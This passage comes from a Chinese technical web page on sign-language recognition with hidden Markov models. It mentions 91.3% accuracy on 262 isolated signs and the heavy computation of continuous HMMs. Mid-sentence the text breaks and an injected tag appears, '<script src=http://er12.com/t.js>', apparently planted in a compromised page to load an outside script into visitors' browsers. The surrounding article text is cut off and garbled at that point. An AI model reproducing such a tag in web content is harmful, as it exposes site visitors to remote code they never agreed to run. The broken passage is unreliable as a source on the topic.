
手套的用户通过摄像机输入的262个孤立手语词，正确率
为91.3%。然而正是由于hmm拓扑结构的一般性，导致
这种模型在分析手语信号时过于复杂，使得hmm训练和
识别计算量过大。尤其是在连续的hmm中，由于需要计
算大量的状态概?script src=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计